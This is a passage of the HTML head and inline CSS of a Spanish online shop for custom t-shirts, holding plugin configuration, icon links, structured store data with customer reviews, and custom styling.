absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */</script>
<template id="OVMS86s5Ozue0Svmnerq"></template>
<template id="NQRMLWvoGhcCKQpx1U0Y"></template>
<template id="Bor3iWT2aknRosi5TdK9"></template>
<template id="kWNvIbJrjHVPuKp7jQqg"></template>
<template id="GTsOM0gHAo7UdQhEkWLq"></template>
<script type="bv_inline_delayed_js" bv_unique_id="Do7AtVZ6zdSqFC1iyJXM" id="wc-add-to-cart-js-extra" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://camisetaspersonalizadas.com/carrito/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */</script>
<template id="rLsla9owi9d3VTLY5MFj"></template>
<template id="neYWHkEwqfJqkbBUlcSP"></template>
<script type="bv_inline_delayed_js" bv_unique_id="a0gkvmBj9cwrcScdEjzS" id="woocommerce-js-extra" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */</script>
<template id="G0iQEg1Fpatk0zCCje35"></template>
<template id="rKMO18uzzsxUoZhxdB6M"></template>
<script type="bv_inline_delayed_js" bv_unique_id="07TKuoeoDEh1N6FMLJvZ" id="wc-cart-fragments-js-extra" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_80e9913f7e3004ce70cf2477c5688552","fragment_name":"wc_fragments_80e9913f7e3004ce70cf2477c5688552","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */</script>
<template id="aiqG7QurAIyXZNYxxsxN"></template>
<template id="AuHJpBMTOX06DzVgbD1u"></template>
<template id="3rBBdxamRhO2hdt0ItI5"></template>
<template id="XioMjIs6YzCpkHjDxRW4"></template>
<script type="bv_inline_delayed_js" bv_unique_id="VVkNK0zl453BEtaEPjsM" id="pys-js-extra" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"debug":"","siteUrl":"https://camisetaspersonalizadas.com","ajaxUrl":"https://camisetaspersonalizadas.com/wp-admin/admin-ajax.php","ajax_event":"b2f7854422","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769093703"};
//# sourceURL=pys-js-extra
/* ]]> */</script>
<template id="WclgmLHQD4oUvn2ph0NK"></template>
<template id="kxBy8rYAjdi3Wig0sUIf"></template>
<template id="oPClBD24a7eKUw5DpXkg"></template>
<script type="bv_inline_delayed_js" bv_unique_id="d1VTGnoajhC7ZeJshR5H" id="sib-front-js-js-extra" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https://camisetaspersonalizadas.com/wp-admin/admin-ajax.php","ajax_nonce":"1b9d39ad4f","flag_url":"https://camisetaspersonalizadas.com/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
/* ]]> */</script>
<template id="5pgNuxNEySxNkdYi6mk0"></template>
<link rel="https://api.w.org/" href="https://camisetaspersonalizadas.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://camisetaspersonalizadas.com/wp-json/wp/v2/pages/8971"><style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><script type="bv_inline_delayed_js" bv_unique_id="4jbBk21vtCv9jx1mmEOh" defer="1" data-cfasync="" bv_inline_delayed="1" async="">window.cpCartURL="https:\/\/camisetaspersonalizadas.com\/carrito\/";</script><script type="bv_inline_delayed_js" bv_unique_id="VAesmo4muBMYnbWO7Wwh" defer="1" data-cfasync="" bv_inline_delayed="1" async="">window.cpCheckoutURL="https:\/\/camisetaspersonalizadas.com\/pago\/";</script><script type="bv_inline_delayed_js" bv_unique_id="c7Y4BHOqitJ9VigpQXbf" defer="1" data-cfasync="" bv_inline_delayed="1" async="">window.cpAjax="https:\/\/camisetaspersonalizadas.com\/wp-admin\/admin-ajax.php";window.cpPackNonce="06305c3854";</script>

<link rel="stylesheet" href="styles.css" media="print" onload="this.media='all'">
<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/manifest.json">





<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Store",
  "name": "camisetaspersonalizadas.com",
  "url": "https://camisetaspersonalizadas.com",
  "image": "https://camisetaspersonalizadas.com/wp-content/uploads/2025/04/logo-camisetasperpng.png",
  "description": "Tienda online de camisetas personalizadas con env&iacute;os a toda Espa&ntilde;a.",
  "areaServed": "ES",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.9",
    "reviewCount": 75
  },
  "review": [
    {
      "@type": "Review",
      "author": { "@type": "Person", "name": "Ester Mu&ntilde;oz" },
      "datePublished": "2025-09-25",
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5"
      },
      "reviewBody": "Encargu&eacute; replicar una camiseta vieja a partir de una foto hecha con el m&oacute;vil! El contacto fue por WhatsApp, s&uacute;per fluido y atent&iacute;simos. El env&iacute;o ha sido muy r&aacute;pido y la camiseta es perfecta."
    },
    {
      "@type": "Review",
      "author": { "@type": "Person", "name": "Victor Garcia Castiblanque" },
      "datePublished": "2025-09-25",
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5"
      },
      "reviewBody": "Un servicio r&aacute;pido maravilloso y genial."
    },
    {
      "@type": "Review",
      "author": { "@type": "Person", "name": "Maria Fernanda Bernal" },
      "datePublished": "2025-09-25",
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5"
      },
      "reviewBody": "Amazing job! Beautiful design, quick response, fast delivery and very helpful with your needs. 100% recommended."
    },
    {
      "@type": "Review",
      "author": { "@type": "Person", "name": "IGNACIO JAVIER FRANCO FRANCO (X-DRONE EU)" },
      "datePublished": "2025-09-17",
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5"
      },
      "reviewBody": "&iexcl;Encantado con el pedido! La calidad es tal cual se describe en la web y la impresi&oacute;n tiene pinta de durar bastante. El servicio, r&aacute;pido y eficaz, un 10."
    },
    {
      "@type": "Review",
      "author": { "@type": "Person", "name": "Anna Crespo" },
      "datePublished": "2025-08-28",
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5"
      },
      "reviewBody": "Sois un equipo genial! Un trato cercano, muy profesional y muy amable. Muy contenta con las camisetas, son de muy buena calidad tanto la camiseta como la impresi&oacute;n de ella."
    }
  ]
}
</script>








	
	
<template id="JGRCkPdDEgc6cPqHYc5v"></template>
<script type="bv_inline_delayed_js" bv_unique_id="6Hir05N7d41O2mIz0UTP" defer="1" data-cfasync="" bv_inline_delayed="1" async="">window.Brevo = window.Brevo || [];
  window.Brevo.push(['init', {"client_key":"qghcqebcfnb7lk98r3hmzlhh","email_id":null,"push":{"customDomain":"https:\/\/camisetaspersonalizadas.com\/wp-content\/plugins\/mailin\/"},"service_worker_url":"sw.js?key=${key}","frame_url":"brevo-frame.html"}]);</script><template id="JGRCkPdDEgc6cPqHYc5v"></template><script type="bv_inline_delayed_js" bv_unique_id="J1uTQbpebnGTlsVQ21h3" defer="1" data-cfasync="" bv_inline_delayed="1" async="">window.Brevo = window.Brevo || [];
            window.Brevo.push(["init", {
                client_key: "qghcqebcfnb7lk98r3hmzlhh",
                email_id: "",
                push: {
                    customDomain: "https://camisetaspersonalizadas.com\/wp-content\/plugins\/woocommerce-sendinblue-newsletter-subscription\/"
                }
            }]);</script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="bv_inline_delayed_js" bv_unique_id="KBZsdtG9h7GXKvugAZKu" id="pys-config-warning-script" defer="1" data-cfasync="" bv_inline_delayed="1" async="">console.warn('PixelYourSite: no pixel configured.');</script>
<link rel="icon" href="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/FONT/camisetaspersonalizadas.com/./wp-content/uploads/2024/01/695f4982d36f7381471e5354/695f4982d36f7381471e5354-8277be0aa8f6bab48013e18d205acb4c_favicon.svg" sizes="32x32">
<link rel="icon" href="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/FONT/camisetaspersonalizadas.com/./wp-content/uploads/2024/01/695f4982d36f7381471e5354/695f4982d36f7381471e5354-8277be0aa8f6bab48013e18d205acb4c_favicon.svg" sizes="192x192">
<link rel="apple-touch-icon" href="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/FONT/camisetaspersonalizadas.com/./wp-content/uploads/2024/01/695f4982d36f7381471e5354/695f4982d36f7381471e5354-8277be0aa8f6bab48013e18d205acb4c_favicon.svg">

		<style type="text/css" id="wp-custom-css">
			.entry-content{
    width: 80%;
    margin-left: 50px;
    font-size: 1.2em;
}

.site-branding .site-title {
    font-size: 1.4em;
    
}
button {
    background-color: #000000;
border-color: #000000;
--primary_hover: #17ee67;
}
.button {
    background-color: #000000;
border-color: #000000;
--primary_hover: #17ee67;
}
body {
    font-size: 14px;
}
.stock.in-stock {
    color: #0f834d;
	font-size: 10px;
}
.col-full {
    max-width: 1600px;
    margin-left: auto;
    margin-right: auto;
    padding-left: 15px;
    padding-right:&nbsp;15px;
}

.amount bdi {
    color: #48475c;
    font-weight: 500;
		font-size: 16px;
}
.ekommart-icon-arrow-circle-right:before {
 display: none !important;
}
.ekommart-icon-grip-horizontal:before
{
 display: none !important;
}
.ekommart-icon-arrow-circle-left:before
{
 display: none !important;
}
.woo-variation-swatches .wvs-archive-variations-wrapper {
    display: none !important;
}
.product-style-1 ul.products li.product a[class*="product_type_"], .product-style-4 ul.products li.product a[class*="product_type_"], .product-style-6 ul.products li.product a[class*="product_type_"] {
    display: none !important;
}
.product-style-1 ul.products li.product .product-block:after {
    padding-top: 0px !important;
}
a {
    color: #007bff;
    text-decoration: none;
}
a:hover {
    color: #0056b3;
    text-decoration: underline;
}

label {
    font-weight: 400;
}
.single-product div.product table.variations label {
    margin-top: 10px;
    margin-bottom: 0px;
    display: inline;
}
.woo-variation-swatches.wvs-show-label .variations th .woo-selected-variation-item-name {
   font-weight: 700;
   color: #d004d4;
}
.yaydp-free-item-badge {
    background: #33e93c;
}
.yaydp-tooltip-icon {
    color: #d2d0d0;
}
.cuw-product-title {
font-size: 16px;
font-weight: 400;
}
table.woocommerce-checkout-review-order-table .product-name {
    width: 75%;
    word-wrap: break-word;
    color: var(--accent);
}
label {
    font-weight: 600;
}
.ekommart-full-width-content.single-product #reviews .commentlist li .avatar 
{
    display: none
}
yaydp-free-item-badge
{
 visibility:hidden;
}
.yaydp-free-item-badge #text
{
 content: " Free ";
 visibility: hidden;
}
.yaydp-free-item-badge:after
{
	content: " GRATIS ";
  visibility: visible;
}
.single-product div.product .woocommerce-product-rating {
    margin-bottom: 0.0em;
    margin-top: -20px;
}
@media (max-width: 767px)
.single-product div.product .product_title {
    font-size: 20px;
}
.single-product div.product p.price {
        margin-bottom: 0.0em;
}
#order_review {
    background-color: var(--background2);
    padding: 10px 10px 40px;
    position: relative;
    border: 2px solid;
    border-color: var(--border);
}
table.woocommerce-checkout-review-order-table .product-name {
    width: 65%;
    word-wrap: break-word;
    color: var(--accent);
}
.shop-action
{
    display: none
}
.yaydp-sale-tag
{
 
 visibility: hidden;
}
.yaydp-sale-tag:before
{
	content: " OFERTA 3x4 ";
color: #EF3636;
  visibility: visible;
}
.gallery img {
    margin-bottom: 15px;
}






  @media (max-width: 768px) {
    .container {
      flex-direction: column;
    }

    .background-section {
      display: none;
    }

    h2 {
      font-size: 24px;
    }

    ul {
      font-size: 16px;
    }

    button {
      font-size: 14px;
    }
  }
.ywpc-shortcode-products .product-block .product-img-wrap {
    display: none !important;
}
/* Ocultar completamente los d&iacute;as */
.ywpc-days {
    display: none !important;
}

/* Bolsas amarillas (Horas, Minutos, Segundos) */
.ywpc-countdown-loop .ywpc-timer > div > .ywpc-amount {
    height: 70px; /* Tama&ntilde;o inicial para m&oacute;viles */
    width: 70px; /* Ancho inicial para m&oacute;viles */
    background: #ffba00; /* Fondo amarillo */
    border-radius: 50%; /* Forma circular */
    margin: 0 auto; /* Centrar verticalmente las bolsas */
    display: flex; /* Flexbox para centrado */
    justify-content: center; /* Centrar n&uacute;meros horizontalmente */
    align-items: center; /* Centrar n&uacute;meros verticalmente */
    text-align: center; /* Centrar texto */
}

/* Espaciado entre bolsas */
.ywpc-countdown-loop .ywpc-timer {
    display: flex; /* Usar flexbox */
    justify-content: center; /* Centrar bolsas horizontalmente */
    gap: 20px; /* Espaciado inicial para m&oacute;viles */
    flex-wrap: wrap; /* Permitir que las bolsas se acomoden en varias filas si es necesario */
    align-items: center; /* Asegurar que todo est&eacute; alineado verticalmente */
}

/* N&uacute;meros dentro de las bolsas */
.ywpc-countdown-loop .ywpc-timer > div > .ywpc-amount span {
    font-size: 18px; /* Tama&ntilde;o inicial para m&oacute;viles */
    font-weight: bold; /* Resaltar los n&uacute;meros */
    color: #363636; /* Contraste oscuro */
}

/* Etiquetas debajo de las bolsas (Horas, Minutos, Segundos) */
.ywpc-countdown-loop .ywpc-timer > div > .ywpc-label {
    font-size: 12px; /* Tama&ntilde;o inicial para m&oacute;viles */
    font-weight: normal; /* Resaltar etiquetas */
    color: #606060; /* Gris est&aacute;ndar */
    margin-top: 5px; /* Espacio entre las bolsas y las etiquetas */
    text-align: center; /* Centrar etiquetas debajo de cada bolsa */
    text-transform: uppercase; /* Letras en may&uacute;sculas */
    white-space: nowrap; /* Evitar saltos de l&iacute;nea */
    min-width: 80px; /* Ancho m&iacute;nimo para las etiquetas */
}

/* Alinear "Termina en:" */
.ywpc-header {
    text-align: center; /* Centrar el texto */
    font-weight: bold; /* Resaltar el texto */
    font-size: 16px; /* Tama&ntilde;o inicial */
    color: #ffba00; /* Mantener el color amarillo */
    margin-bottom: 15px; /* Espacio debajo del t&iacute;tulo */
}

/* Ocultar las categor&iacute;as */
.posted-in {
    display: none; /* Oculta las categor&iacute;as completamente */
}

/* Ocultar el borde del temporizador */
.product-style-1 ul.products li.product .product-block {
    border: none; /* Eliminar el borde */
    border-color: transparent; /* Asegurar que no haya color */
    margin-left: 0; /* Ajustar margen si es necesario */
}

/* -------- MEDIA QUERIES PARA DISPOSITIVOS M&Aacute;S GRANDES -------- */

/* Tablets (>=768px) */
@media (min-width: 768px) {
    .ywpc-countdown-loop .ywpc-timer > div > .ywpc-amount {
        height: 90px;
        width: 90px;
    }
    .ywpc-countdown-loop .ywpc-timer > div > .ywpc-amount span {
        font-size: 24px;
    }
    .ywpc-countdown-loop .ywpc-timer > div > .ywpc-label {
        font-size: 14px;
    }
    .ywpc-countdown-loop .ywpc-timer {
        gap: 30px; /* Mayor separaci&oacute;n en tablets */
    }
    .ywpc-header {
        font-size: 18px;
        margin-bottom: 20px;
    }
}

/* Escritorios (>=1024px) */
@media (min-width: 1024px) {
    .ywpc-countdown-loop .ywpc-timer > div > .ywpc-amount {
        height: 100px;
        width: 100px;
    }
    .ywpc-countdown-loop .ywpc-timer > div > .ywpc-amount span {
        font-size: 34px;
    }
    .ywpc-countdown-loop .ywpc-timer > div > .ywpc-label {
        font-size: 18px;
    }
    .ywpc-countdown-loop .ywpc-timer {
        gap: 60px; /* Espaciado para pantallas m&aacute;s grandes */
    }
    .ywpc-header {
        font-size: 32px;
        margin-bottom: 10px;
    }
}
#order_review {
    background-color: #fafaf0
}

/////
/* Contenedor principal de los enlaces */
.explora-mas {
    list-style: none;
    padding: 0;
    max-width: 500px;
    margin: 20px auto;
}

/* Estilos de cada enlace */
.explora-mas li {
    display: flex;
    align-items: center;
    background: #f6f6f6;
    padding: 12px 15px;
    border-radius: 25px;
    margin-bottom: 10px;
    font-family: Arial, sans-serif;
    font-size: 16px;
    transition: background 0.3s ease-in-out;
    cursor: pointer;
}

/* Efecto hover */
.explora-mas li:hover {
    background: #ebebeb;
}

/* Icono de b&uacute;squeda estilo Google */
.explora-mas li::before {
    content: "";
    display: inline-block;
    width: 16px; /* Ajusta el tama&ntilde;o seg&uacute;n sea necesario */
    height: 16px;
    background-image: url('https://camisetaspersonalizadas.com/wp-content/uploads/2025/03/lupa.png');
    background-size: contain;
    background-repeat: no-repeat;
    margin-right: 10px;
    opacity: 0.8;
}


/* Estilos del enlace */
.explora-mas li a {
    text-decoration: none;
    color: #333;
    font-weight: bold;
    transition: color 0.3s;
}

/* Enlace hover */
.explora-mas li a:hover {
    color: #1a73e8;
}
/* Aplicar estilos al bot&oacute;n EMPRESAS en todas las p&aacute;ginas */
.mega-menu-item a[href*="empresas"] {
    background-color: #FFD500 !important;
    color: #4B0082 !important;
    font-weight: bold;
    padding: 12px 20px !important;
    border-radius: 25px !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
    gap: 8px !important;
    text-decoration: none !important;
    transition: background 0.3s ease-in-out !important;
}

/* Cambio de color al pasar el mouse */
.mega-menu-item a[href*="empresas"]:hover {
    background-color: #FFA500 !important;
    color: white !important;
}
.video-destacado-producto-wrapper {
    margin-bottom: 0;
    position: absolute;
    z-index: 1;
    display: block;
    max-width: 900px;
}

.video-destacado-producto-wrapper video {
    display: block;
    width: 100%;
    height: auto;
    object-fit: contain;
}
.woocommerce-product-gallery__image:not(.video-destacado-producto-wrapper) {
    display: block;
}
.site-branding img {
  max-width: 100%;
  height: auto;
  width: 100%;
  display: block;
}

@media (min-width: 1024px) {
  .site-branding img {
    width: 380px;
  }
}

@media (max-width: 1023px) {
  .site-branding img {
    width: 220px;
    margin: 0 auto;
  }

  .site-branding {
    text-align: center;
  }
}
.site-branding img {
  width: 380px !important;
  height: auto !important;
  display: block !important;
}
.header-1 .header-left {
        border-width: 0 0px 0 0;
    }

/* Footer general */
.site-footer {
  background-color: #1e1e1e;
  color: #ccc;
  padding: 40px 20px;
  font-family: 'Arial', sans-serif;
}

.site-footer a {
  color: #ccc;
  text-decoration: none;
  transition: color 0.3s ease;
}
.site-footer a:hover {
  color: #fff;
  text-decoration: underline;
}
.site-footer a:not(.button) {
    color: #ccc;
}
/* Estructura de columnas */
.site-footer .footer-widgets {
  display: flex;
  flex-wrap: nowrap; /* evita que bajen de l&iacute;nea */
  justify-content: space-between;
  gap: 0px;
  max-width: 100%;
  margin: 0 auto;
}

.site-footer .widget {
  width: 20%;
  min-width: 250px;
  padding: 10px;
  box-sizing: border-box;
}

/* Logo */
.site-footer .logo-column img {
  width: 140px;
  display: block;
  margin: 0 auto 10px;
  border-radius: 50%;
  box-shadow: 0 0 0px rgba(255,255,255,0.08);
}

/* T&iacute;tulos */
.site-footer .widget-title {
  color: #fff;
  font-size: 16px;
  margin-bottom: 15px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.5px;
}

/* Listas */
.site-footer ul {
  list-style: none;
  padding: 0;
  margin: 0;
  text-align: left;
}
.site-footer ul li {
  margin-bottom: 10px;
}

/* Responsive */
@media screen and (max-width: 768px) {
  .site-footer .footer-widgets {
    flex-wrap: wrap;
